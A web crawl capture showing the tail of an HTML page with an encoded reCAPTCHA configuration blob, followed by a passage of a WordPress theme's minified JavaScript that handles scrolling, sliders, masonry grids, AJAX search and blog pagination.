r3DvMOuGcKXw5nCuiAiw5c7NMKqw4E7Z2I1w4nDosODJMOlw5gWZgnCmMOoRsKPw5jCvsOLw69/IMOlwobCksKbXcKDcgPDqsOxwobCuBLDiw3CvsKKw7nCusO/[base64]/YTxswqHDo8Ovwpcxwqh3BSjDtsOFGSrDlMKVHMOGwp7Dh2sQXcK4w7Abwo8JwpZGwrotEWLCihzDmsKuK8Otw7g1fMKBwqLCqMO7wrUnwoISTRg6w5zDvMO0IBZCQi/CrcOnwqAdw6YtfVUow7zCisO+wq/[base64]/[base64]/CsHw1wocIOsKoS2VVwrXDhsKMQSAnHgHDrMOOTkjCqT3Dm8ODSsOKBn0xwrYJaMKgwo7Dqm1GGMKlG8K3GBfCncK5woUvw6zCnnjDo8KPwoUTdQg/w6HDrsKSwo1+w4xPHsO7SH9BwrPDnMK2EmLDvgrCkwNeCcOvw65eH8OAUGNRw7XDpgQsYMKxVMKCwpvDkcOMV8Kewp3Dim/CmMOfVXQeYkoibkzCgGHDj8KIQ8KTJsKuEzrDuTt1SSw+RcKGw6hrwq/DhQw/W1xnT8KAwpNLcDpLbSo/w48SwrlwDnoBUcKgw5lLw74Xb18/El5EcRzCkcO0ancWwrDCq8OwGMKOFWnDsAnCsTQPRx7DvcK/XMKIYMORwoTDkkzDoEd6w7/DnXfCucKjwocrSsOVw6l1w7o8wrvDncK4w5rDkcKjZMKyPxdSAcKtOScORcKXwqPDnCLCj8KIwprCrsO+VR/DrQ9tfMO+MCDCvMO6MMOXSFjCtMOyecO1BMKKw6HDjwUDw7kuwprDicOdwrNzZibCgsOww7MwHiZzw5MvCMKzDALDm8K6aXZvw5LCqH8RMMOaJGfDlcKJw5DCqhzCunTCpMKgw47DpBFUTcK+FjnCs0vDn8Kuw5NbwrfDqMKFwqkJF2nDuycHwpMPF8O9NU5/ScKXwohVRsOqwqDDv8OPFE3Ct8KlwoXCnjzDkcOew7XDtMKuwp8SwpZnbUpHwrHDuTVvbMOgw6TClsKqdMOfw5XDlMO1w5dJSXBYEcKkMsKbwoMfLcOtG8OOBMOYw4vDrFDCqEvDu8OWwpbCgcKdw6dSeMOzwpLDvXUfRh3DlCAcw5VnwpI6wqjCl0/ClcO/[base64]/Cj8OIOUDDi8OuVXV9woNZAlnDjsO2UMOTw7HDvcKkw6XCtQQ4w5zDoMKGw7cIwrvCkmfCgcKbwo/CjMKZw7QICzbDo3dUZMK7VcOud8KLJ8O/QcO1w61bABfDm8KrXsODUAF5A8KPw4o+w4/CmMKMwpgQw5fCqsOlw5PCkm94TR5sQjBHKzbDm8Ofw7TCnMOvZgYGDgXCpMKDOXZxw5FPYkhGw7Q7cQpOIsKpw7LCtxMRXMO3LMO1YcKhwpR1w7fDuillw4TDpsOdXcKjM8KADsOXwrkdQxzCvWnCg8K3Q8OwDTXDnWkIEiRTw4B6\x22],null,[\x22conf\x22,null,\x226LeFQcojAAAAALZWrZa0--Couu8PV9XE0WPOk-qY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://art-maisonneuve.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222xmHcJOlWITEr/rxgL9UttEs6GFThpkz90nRzG4OVa4\\u003d\x22,1,0,null,1,1769121301123,0,0,[197,209,212,139,26],null,[146,9,3,33],\x22RC-wyq9bLNtXLK2Fg\x22,null,null,null,null,null,\x220dAFcWeA7eQVwebdJomoVDYuaSWoBGL55yQ6T22NR_NB16mfEGel0yNUOJx7cPMyb0j_0EJr3Ln5Zzk54WLRe0BQ8HkgfW4X_CsQ\x22,1769204101185]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules.min.js
body_size: 21645
content:
!function(e){"use strict";function a(){mkdf.scroll=e(window).scrollTop(),mkdf.body.hasClass("mkdf-dark-header")&&(mkdf.defaultHeaderStyle="mkdf-dark-header"),mkdf.body.hasClass("mkdf-light-header")&&(mkdf.defaultHeaderStyle="mkdf-light-header")}function t(){}function o(){mkdf.windowWidth=e(window).width(),mkdf.windowHeight=e(window).height()}function n(){mkdf.scroll=e(window).scrollTop()}switch(window.mkdf={},mkdf.modules={},mkdf.scroll=0,mkdf.window=e(window),mkdf.document=e(document),mkdf.windowWidth=e(window).width(),mkdf.windowHeight=e(window).height(),mkdf.body=e("body"),mkdf.html=e("html, body"),mkdf.htmlEl=e("html"),mkdf.menuDropdownHeightSet=!1,mkdf.defaultHeaderStyle="",mkdf.minVideoWidth=1500,mkdf.videoWidthOriginal=1280,mkdf.videoHeightOriginal=720,mkdf.videoRatio=1.61,mkdf.mkdfOnDocumentReady=a,mkdf.mkdfOnWindowLoad=t,mkdf.mkdfOnWindowResize=o,mkdf.mkdfOnWindowScroll=n,e(document).ready(a),e(window).load(t),e(window).resize(o),e(window).scroll(n),!0){case mkdf.body.hasClass("mkdf-grid-1300"):mkdf.boxedLayoutWidth=1350;break;case mkdf.body.hasClass("mkdf-grid-1200"):mkdf.boxedLayoutWidth=1250;break;case mkdf.body.hasClass("mkdf-grid-1000"):mkdf.boxedLayoutWidth=1050;break;case mkdf.body.hasClass("mkdf-grid-800"):mkdf.boxedLayoutWidth=850;break;default:mkdf.boxedLayoutWidth=1150}mkdf.gridWidth=function(){var e=1100;switch(!0){case mkdf.body.hasClass("mkdf-grid-1300")&&1400<mkdf.windowWidth:e=1300;break;case mkdf.body.hasClass("mkdf-grid-1200")&&1300<mkdf.windowWidth:case mkdf.body.hasClass("mkdf-grid-1000")&&1200<mkdf.windowWidth:e=1200;break;case mkdf.body.hasClass("mkdf-grid-800")&&1024<mkdf.windowWidth:e=800}return e},mkdf.transitionEnd=function(){var e=document.createElement("transitionDetector"),a={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",transition:"transitionend"};for(var t in a)if(void 0!==e.style[t])return a[t]}(),mkdf.animationEnd=function(){var e=document.createElement("animationDetector"),a={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(var t in a)if(void 0!==e.style[t])return a[t]}()}(jQuery),function(P){"use strict";var e={};function a(){u().init(),-1<navigator.appVersion.toLowerCase().indexOf("mac")&&mkdf.body.hasClass("mkdf-smooth-scroll")&&mkdf.body.removeClass("mkdf-smooth-scroll"),s().init(),P("#mkdf-back-to-top").on("click",function(e){e.preventDefault(),mkdf.html.animate({scrollTop:0},mkdf.window.scrollTop()/3,"linear")}),mkdf.window.scroll(function(){var e=P(this).scrollTop(),a=P(this).height();r((0<e?e+a/2:1)<1e3?"off":"on")}),l(),D(),A(),k(),function(){var e=P(".mkdf-preload-background");e.length&&e.each(function(){var e=P(this);if(""!==e.css("background-image")&&"none"!==e.css("background-image")){var a=e.attr("style");if(a=(a=a.match(/url\(["']?([^'")]+)['"]?\)/))?a[1]:""){var t=new Image;t.src=a,P(t).load(function(){e.removeClass("mkdf-preload-background")})}}else P(window).load(function(){e.removeClass("mkdf-preload-background")})})}(),m(),function(){var e=P(".mkdf-search-post-type");e.length&&e.each(function(){var e=P(this),a=e.find(".mkdf-post-type-search-field"),o=e.siblings(".mkdf-post-type-search-results"),n=e.find(".mkdf-search-loading"),d=e.find(".mkdf-search-icon");n.addClass("mkdf-hidden");var i,s=e.data("post-type");a.on("keyup paste",function(){var t=P(this);t.attr("autocomplete","off"),n.removeClass("mkdf-hidden"),d.addClass("mkdf-hidden"),clearTimeout(i),i=setTimeout(function(){var e=t.val();if(e.length<3)o.html(""),o.fadeOut(),n.addClass("mkdf-hidden"),d.removeClass("mkdf-hidden");else{var a={action:"quart_mikado_search_post_types",term:e,postType:s};P.ajax({type:"POST",data:a,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var a=JSON.parse(e);"success"===a.status&&(n.addClass("mkdf-hidden"),d.removeClass("mkdf-hidden"),o.html(a.data.html),o.fadeIn())},error:function(e,a,t){console.log("Status: "+a),console.log("Error: "+t),n.addClass("mkdf-hidden"),d.removeClass("mkdf-hidden"),o.fadeOut()}})}},500)}),a.on("focusout",function(){n.addClass("mkdf-hidden"),d.removeClass("mkdf-hidden"),o.fadeOut()})})}(),function(){var e=P(".mkdf-dashboard-form");e.length&&e.each(function(){var e=P(this),n=e.find("button.mkdf-dashboard-form-button"),d=n.data("updating-text"),i=n.data("updated-text"),s=e.data("action");e.on("submit",function(e){e.preventDefault();var t=n.html(),a=P(this).find(".mkdf-dashboard-gallery-upload-hidden"),l=[];n.html(d);var m=new FormData;a.each(function(){var e,a=P(this),t=a.attr("name"),o=a.attr("id"),n=a[0].files;if(-1<t.indexOf("[")){e=t.substring(0,t.indexOf("["))+"_mkdf_regarray_";var d=o.indexOf("["),i=o.indexOf("]"),s=o.substring(d+1,i);l.push(e),e=e+s+"_"}else e=t+"_mkdf_reg_";0===n.length&&m.append(e,new File([""],"mkdf-dummy-file.txt",{type:"text/plain"}));for(var r=0;r<n.length;r++){1===n[r].name.match(/\./g).length&&-1!==P.inArray(n[r].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&m.append(e+r,n[r])}}),m.append("action",s);var o=P(this).serialize();return m.append("data",o),P.ajax({type:"POST",data:m,contentType:!1,processData:!1,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var a;a=JSON.parse(e),mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(a),"success"===a.status?(n.html(i),window.location=a.redirect):n.html(t)}}),!1})})}(),f(),function(){if(mkdf.body.hasClass("mkdf-smooth-page-transitions")){if(mkdf.body.hasClass("mkdf-smooth-page-transitions-preloader")){var o=P("body > .mkdf-smooth-transition-loader.mkdf-mimic-ajax"),e=P("#mkdf-main-rev-holder"),a=function(a,e,t){a=a||600,e=e||0,t=t||"easeOutSine",o.delay(e).fadeOut(a,t),P(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(a,t)})};e.length?e.find(".rev_slider").on("revolution.slide.onloaded",function(){a()}):P(window).on("load",function(){a()})}if(mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout"))P("a").on("click",function(e){var a=P(this);(a.parents(".mkdf-shopping-cart-dropdown").length||a.parent(".product-remove").length)&&a.hasClass("remove")||1===e.which&&0<=a.attr("href").indexOf(window.location.host)&&void 0===a.data("rel")&&void 0===a.attr("rel")&&!a.hasClass("lightbox-active")&&(void 0===a.attr("target")||"_self"===a.attr("target"))&&a.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),P(".mkdf-wrapper-inner").fadeOut(600,"easeOutSine",function(){window.location=a.attr("href")}))})}}(),P("[data-parallax]").length&&!mkdf.htmlEl.hasClass("touch")&&ParallaxScroll.init(),P("mkdf-fullscreen-menu-holder-outer").on("scroll touchmove mousewheel",function(e){return e.preventDefault(),e.stopPropagation(),!1})}function t(){H(),h().init()}function o(){f(),D()}function n(e){i(e)}function d(e){for(var a=[37,38,39,40],t=a.length;t--;)if(e.keyCode===a[t])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(mkdf.modules.common=e).mkdfFluidVideo=A,e.mkdfEnableScroll=function(){window.removeEventListener&&window.removeEventListener("wheel",n,{passive:!1});window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.mkdfDisableScroll=function(){window.addEventListener&&window.addEventListener("wheel",n,{passive:!1});document.onkeydown=d},e.mkdfOwlSlider=k,e.mkdfInitParallax=H,e.mkdfInitSelfHostedVideoPlayer=l,e.mkdfSelfHostedVideoSize=D,e.mkdfPrettyPhoto=m,e.mkdfStickySidebarWidget=h,e.getLoadMoreData=function(e){var a=e.data(),t={};for(var o in a)a.hasOwnProperty(o)&&void 0!==a[o]&&!1!==a[o]&&(t[o]=a[o]);return t},e.setLoadMoreAjaxData=function(e,a){var t={action:a};for(var o in e)e.hasOwnProperty(o)&&void 0!==e[o]&&!1!==e[o]&&(t[o]=e[o]);return t},e.setFixedImageProportionSize=c,e.mkdfInitPerfectScrollbar=function(){var t={wheelSpeed:.6,suppressScrollX:!0};return{init:function(e){e.length&&function(e){var a=new PerfectScrollbar(e.selector,t);P(window).resize(function(){a.update()})}(e)}}},e.mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,e.mkdfOnWindowResize=o,P(document).ready(a),P(window).load(t),P(window).resize(o);var s=function(){function i(a){P(".mkdf-main-menu, .mkdf-mobile-nav, .mkdf-fullscreen-menu, .mkdf-vertical-menu").each(function(){var e=P(this);a.parents(e).length&&(e.find(".mkdf-active-item").removeClass("mkdf-active-item"),a.parent().addClass("mkdf-active-item"),e.find("a").removeClass("current"),a.addClass("current"))})}var a=function(e){var a,t=P(".mkdf-main-menu a, .mkdf-mobile-nav a, .mkdf-fullscreen-menu a, .mkdf-vertical-menu a"),o=e,n=""!==o?P('[data-mkdf-anchor="'+o+'"]'):"";if(""!==o&&0<n.length){var d=n.offset().top;return a=d-s(d)-mkdfGlobalVars.vars.mkdfAddForAdminBar,t.length&&t.each(function(){var e=P(this);-1<e.attr("href").indexOf(o)&&i(e)}),mkdf.html.stop().animate({scrollTop:Math.round(a)},1e3,function(){history.pushState&&history.pushState(null,"","#"+o)}),!1}},s=function(e){"mkdf-sticky-header-on-scroll-down-up"===mkdf.modules.stickyHeader.behaviour&&(mkdf.modules.stickyHeader.isStickyVisible=e>mkdf.modules.header.stickyAppearAmount),"mkdf-sticky-header-on-scroll-up"===mkdf.modules.stickyHeader.behaviour&&e>mkdf.scroll&&(mkdf.modules.stickyHeader.isStickyVisible=!1);var a=mkdf.modules.stickyHeader.isStickyVisible?mkdfGlobalVars.vars.mkdfStickyHeaderTransparencyHeight:mkdfPerPageVars.vars.mkdfHeaderTransparencyHeight;return mkdf.windowWidth<1025&&(a=0),a};return{init:function(){P("[data-mkdf-anchor]").length&&(mkdf.document.on("click",".mkdf-main-menu a, .mkdf-fullscreen-menu a, .mkdf-btn, .mkdf-anchor, .mkdf-mobile-nav a, .mkdf-vertical-menu a",function(){var e,a=P(this),t=a.prop("hash").split("#")[1],o=""!==t?P('[data-mkdf-anchor="'+t+'"]'):"";if(""!==t&&0<o.length){var n=o.offset().top;return e=n-s(n)-mkdfGlobalVars.vars.mkdfAddForAdminBar,i(a),mkdf.html.stop().animate({scrollTop:Math.round(e)},1e3,function(){history.pushState&&history.pushState(null,"","#"+t)}),!1}}),function(){var a,e=P("[data-mkdf-anchor]"),t=window.location.href.split("#")[0];"/"!==t.substr(-1)&&(t+="/"),e.waypoint(function(e){"down"===e&&(a=0<P(this.element).length?P(this.element).data("mkdf-anchor"):P(this).data("mkdf-anchor"),i(P("a[href='"+t+"#"+a+"']")))},{offset:"50%"}),e.waypoint(function(e){"up"===e&&(a=0<P(this.element).length?P(this.element).data("mkdf-anchor"):P(this).data("mkdf-anchor"),i(P("a[href='"+t+"#"+a+"']")))},{offset:function(){return-(P(this.element).outerHeight()-150)}})}(),P(window).load(function(){!function(){var e=window.location.hash.split("#")[1];""!==e&&0<P('[data-mkdf-anchor="'+e+'"]').length&&a(e)}()}))}}};function r(e){var a=P("#mkdf-back-to-top");a.removeClass("off on"),"on"===e?a.addClass("on"):a.addClass("off")}function l(){var e=P(".mkdf-self-hosted-video");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function D(){var e=P(".mkdf-self-hosted-video-holder .mkdf-video-wrap");e.length&&e.each(function(){var e=P(this),a=e.closest(".mkdf-self-hosted-video-holder").outerWidth(),t=a/mkdf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(a),e.parent().height(t)),e.width(a),e.height(t),e.find("video, .mejs-overlay, .mejs-poster").width(a),e.find("video, .mejs-overlay, .mejs-poster").height(t)})}function A(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function m(){P("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}function f(){var e=P(".mkdf-grid-masonry-list");e.length&&e.each(function(){var e=P(this),a=e.find(".mkdf-masonry-list-wrapper"),t=e.find(".mkdf-masonry-grid-sizer").width();a.waitForImages(function(){a.isotope({layoutMode:"packery",itemSelector:".mkdf-item-space",percentPosition:!0,masonry:{columnWidth:".mkdf-masonry-grid-sizer",gutter:".mkdf-masonry-grid-gutter"}}),(e.find(".mkdf-fixed-masonry-item").length||e.hasClass("mkdf-fixed-masonry-items"))&&c(a,a.find(".mkdf-item-space"),t,!0),setTimeout(function(){H()},600),a.isotope("layout").css("opacity",1)})})}function c(e,a,t,o){if(e.hasClass("mkdf-masonry-images-fixed")||!0===o){var n=parseInt(a.css("paddingLeft"),10),d=t-2*n,i=e.find(".mkdf-masonry-size-small"),s=e.find(".mkdf-masonry-size-large-width"),r=e.find(".mkdf-masonry-size-large-height"),l=e.find(".mkdf-masonry-size-large-width-height");i.css("height",d),r.css("height",Math.round(2*(d+n))),680<mkdf.windowWidth?(s.css("height",d),l.css("height",Math.round(2*(d+n)))):(s.css("height",Math.round(d/2)),l.css("height",d))}}var u=function(){var e=P(".mkdf-icon-has-hover");return{init:function(){e.length&&e.each(function(){!function(e){if(void 0!==e.data("hover-color")){var a=function(e){e.data.icon.css("color",e.data.color)},t=e.data("hover-color"),o=e.css("color");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:o},a))}}(P(this))})}}};function H(){var e=P(".mkdf-parallax-row-holder");e.length&&e.each(function(){var e=P(this),a=e.data("parallax-bg-image"),t=.4*e.data("parallax-bg-speed"),o=0;void 0!==e.data("parallax-bg-height")&&!1!==e.data("parallax-bg-height")&&(o=parseInt(e.data("parallax-bg-height"))),e.css({"background-image":"url("+a+")"}),0<o&&e.css({"min-height":o+"px",height:o+"px"}),e.parallax("50%",t)})}function h(){var e=P(".mkdf-widget-sticky-sidebar"),a=P(".mkdf-page-header"),c=a.length?a.outerHeight():0,i=0,s=0,r=0,l=0,u=[];function t(){u.length&&P.each(u,function(e){u[e].object;var a=u[e].offset,t=u[e].position,o=u[e].height,n=u[e].width,d=u[e].sidebarHolder,i=u[e].sidebarHolderHeight;if(mkdf.body.hasClass("mkdf-fixed-on-scroll")){var s=P(".mkdf-fixed-wrapper.fixed");s.length&&(c=s.outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar)}else mkdf.body.hasClass("mkdf-no-behavior")&&(c=mkdfGlobalVars.vars.mkdfAddForAdminBar);if(1024<mkdf.windowWidth&&d.length){var r=-(t-c),l=o-t-40,m=i+a-c-t-mkdfGlobalVars.vars.mkdfTopBarHeight;if(mkdf.scroll>=a-c&&o<i)if(d.hasClass("mkdf-sticky-sidebar-appeared")?d.css({top:r+"px"}):d.addClass("mkdf-sticky-sidebar-appeared").css({position:"fixed",top:r+"px",width:n,"margin-top":"-10px"}).animate({"margin-top":"0"},200),mkdf.scroll+l>=m){var f=i-l+r-c;d.css({position:"absolute",top:f+"px"})}else d.hasClass("mkdf-sticky-sidebar-appeared")&&d.css({position:"fixed",top:r+"px"});else d.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})}else d.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}return{init:function(){e.length&&e.each(function(){var e=P(this),a=e.parents("aside.mkdf-sidebar"),t=e.parents(".wpb_widgetised_column"),o="",n=0;if(i=e.offset().top,s=e.position().top,l=r=0,a.length){r=a.outerHeight(),l=a.outerWidth(),n=(o=a).parent().parent().outerHeight();var d=a.parent().parent().find(".mkdf-blog-holder");d.length&&(n-=parseInt(d.css("marginBottom")))}else t.length&&(r=t.outerHeight(),l=t.outerWidth(),n=(o=t).parents(".vc_row").outerHeight());u.push({object:e,offset:i,position:s,height:r,width:l,sidebarHolder:o,sidebarHolderHeight:n})}),t(),P(window).scroll(function(){t()})},reInit:t}}function k(){var e=P(".mkdf-owl-slider");if(e.length){var a=P(".mkdf-portfolio-list-holder:not(.portfolio-boxed) .mkdf-owl-slider"),z=!0;a.on("mousewheel",".owl-stage",function(e){z&&(0<e.deltaY?a.trigger("next.owl"):a.trigger("prev.owl")),e.preventDefault()}),e.each(function(){var t,a=P(this),e=P(this),o=a.children().length,n=1,d=!0,i=!0,s=!0,r=5e3,l=600,m=0,f=0,c=0,u=0,h=!1,k=!1,p=!1,v=!1,g=!1,y=!0,b=!1,w=!1,C=!!a.hasClass("mkdf-list-is-slider"),x=C?a.parent():a;if(void 0===a.data("number-of-items")||!1===a.data("number-of-items")||C||(n=a.data("number-of-items")),void 0!==x.data("number-of-columns")&&!1!==x.data("number-of-columns")&&C)switch(x.data("number-of-columns")){case"one":n=1;break;case"two":n=2;break;case"three":n=3;break;case"four":n=4;break;case"five":n=5;break;case"six":n=6;break;default:n=4}"no"===x.data("enable-loop")&&(d=!1),"no"===x.data("enable-autoplay")&&(i=!1),"no"===x.data("enable-autoplay-hover-pause")&&(s=!1),void 0!==x.data("slider-speed")&&!1!==x.data("slider-speed")&&(r=x.data("slider-speed")),void 0!==x.data("slider-speed-animation")&&!1!==x.data("slider-speed-animation")&&(l=x.data("slider-speed-animation")),void 0!==x.data("slider-margin")&&!1!==x.data("slider-margin")?m="no"===x.data("slider-margin")?0:x.data("slider-margin"):a.parent().hasClass("mkdf-huge-space")?m=60:a.parent().hasClass("mkdf-large-space")?m=50:a.parent().hasClass("mkdf-medium-space")?m=40:a.parent().hasClass("mkdf-normal-space")?m=30:a.parent().hasClass("mkdf-small-space")?m=20:a.parent().hasClass("mkdf-tiny-space")&&(m=10),"yes"===x.data("slider-padding")&&(h=!0,u=parseInt(.28*a.outerWidth()),m=50),"yes"===x.data("enable-center")&&(k=!0),"yes"===x.data("enable-auto-width")&&(p=!0),void 0!==x.data("slider-animate-in")&&!1!==x.data("slider-animate-in")&&(v=x.data("slider-animate-in")),void 0!==x.data("slider-animate-out")&&!1!==x.data("slider-animate-out")&&(g=x.data("slider-animate-out")),"no"===x.data("enable-navigation")&&(y=!1),"yes"===x.data("enable-pagination")&&(b=!0),"yes"===x.data("enable-thumbnail")&&(w=!0),w&&!b&&(b=!0,e.addClass("mkdf-slider-hide-pagination")),y&&b&&a.addClass("mkdf-slider-has-both-nav"),o<=1&&(b=y=i=d=!1);var S=2,I=3,_=n,T=n;if(n<3&&(I=S=n),4<n&&(_=4),5<n&&(T=5),(h||30<m)&&(f=20,c=30),0<m&&m<=30&&(c=f=m),P(".mkdf-testimonials-boxed-text .mkdf-owl-slider").waitForImages(function(){e=a.owlCarousel({items:n,loop:d,autoplay:i,autoplayHoverPause:s,autoplayTimeout:r,smartSpeed:l,margin:m,stagePadding:u,center:k,autoWidth:p,animateIn:v,animateOut:g,dots:b,nav:y,navText:['<span class="mkdf-prev-icon '+mkdfGlobalVars.vars.sliderNavPrevArrow+'"></span>','<span class="mkdf-next-icon '+mkdfGlobalVars.vars.sliderNavNextArrow+'"></span>'],responsive:{0:{items:1,margin:f,stagePadding:0,center:!1,autoWidth:!1},681:{items:S,margin:c},769:{items:S,margin:c},1025:{items:_},1281:{items:T},1367:{items:n}},onInitialize:function(){a.css("visibility","visible"),H(),(a.find("iframe").length||a.find("video").length)&&setTimeout(function(){D(),A()},500),w&&t.find(".mkdf-slider-thumbnail-item:first-child").addClass("active")},onRefreshed:function(){if(!0===p){var e=parseInt(a.find(".owl-stage").css("width"));a.find(".owl-stage").css("width",e+1+"px")}},onTranslate:function(e){if(z=!1,w){var a=e.page.index+1;t.find(".mkdf-slider-thumbnail-item.active").removeClass("active"),t.find(".mkdf-slider-thumbnail-item:nth-child("+a+")").addClass("active")}},onTranslated:function(e){z=!0},onDrag:function(e){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&0<e.isTrigger&&a.addClass("mkdf-slider-is-moving")},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&a.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){a.removeClass("mkdf-slider-is-moving")},500)}})}),a.waitForImages(function(){e=a.owlCarousel({items:n,loop:d,autoplay:i,autoplayHoverPause:s,autoplayTimeout:r,smartSpeed:l,margin:m,stagePadding:u,center:k,autoWidth:p,animateIn:v,animateOut:g,dots:b,nav:y,navText:['<span class="mkdf-prev-icon '+mkdfGlobalVars.vars.sliderNavPrevArrow+'"></span>','<span class="mkdf-next-icon '+mkdfGlobalVars.vars.sliderNavNextArrow+'"></span>'],responsive:{0:{items:1,margin:f,stagePadding:0,center:!1,autoWidth:!1},681:{items:S,margin:c},769:{items:I,margin:c},1025:{items:_},1281:{items:T},1367:{items:n}},onInitialize:function(){a.css("visibility","visible"),H(),(a.find("iframe").length||a.find("video").length)&&setTimeout(function(){D(),A()},500),w&&t.find(".mkdf-slider-thumbnail-item:first-child").addClass("active")},onRefreshed:function(){if(!0===p){var e=parseInt(a.find(".owl-stage").css("width"));a.find(".owl-stage").css("width",e+1+"px")}},onTranslate:function(e){if(z=!1,w){var a=e.page.index+1;t.find(".mkdf-slider-thumbnail-item.active").removeClass("active"),t.find(".mkdf-slider-thumbnail-item:nth-child("+a+")").addClass("active")}},onTranslated:function(e){z=!0},onDrag:function(e){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&0<e.isTrigger&&a.addClass("mkdf-slider-is-moving")},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&a.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){a.removeClass("mkdf-slider-is-moving")},500)}})}),w){t=a.parent().find(".mkdf-slider-thumbnail");var O="";switch(parseInt(t.data("thumbnail-count"))%6){case 2:O="two";break;case 3:O="three";break;case 4:O="four";break;case 5:O="five";break;case 0:default:O="six"}""!==O&&t.addClass("mkdf-slider-columns-"+O),t.find(".mkdf-slider-thumbnail-item").on("click",function(){P(this).siblings(".active").removeClass("active"),P(this).addClass("active"),e.trigger("to.owl.carousel",[P(this).index(),l])})}})}}}(jQuery),function(l){"use strict";var e={};function a(){m()}function t(){n().init()}function o(){n().scroll()}function m(){var e=l("audio.mkdf-blog-audio");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function n(){function a(e){var a=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>a&&t(e)}var e=l(".mkdf-blog-holder"),t=function(t){var o,e,n=t.children(".mkdf-blog-holder-inner");void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(e=t.data("max-num-pages")),t.hasClass("mkdf-blog-pagination-infinite-scroll")&&t.addClass("mkdf-blog-pagination-infinite-scroll-started");var a=mkdf.modules.common.getLoadMoreData(t),d=t.find(".mkdf-blog-pag-loading");if((o=a.nextPage)<=e){d.addClass("mkdf-showing");var i=mkdf.modules.common.setLoadMoreAjaxData(a,"quart_mikado_blog_load_more");l.ajax({type:"POST",data:i,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){o++,t.data("next-page",o);var a=l.parseJSON(e).html;t.waitForImages(function(){t.hasClass("mkdf-grid-masonry-list")?(s(n,d,a),mkdf.modules.common.setFixedImageProportionSize(t,t.find("article"),n.find(".mkdf-masonry-grid-sizer").width())):r(n,d,a),setTimeout(function(){m(),mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfFluidVideo(),mkdf.modules.common.mkdfInitSelfHostedVideoPlayer(),mkdf.modules.common.mkdfSelfHostedVideoSize(),"function"==typeof 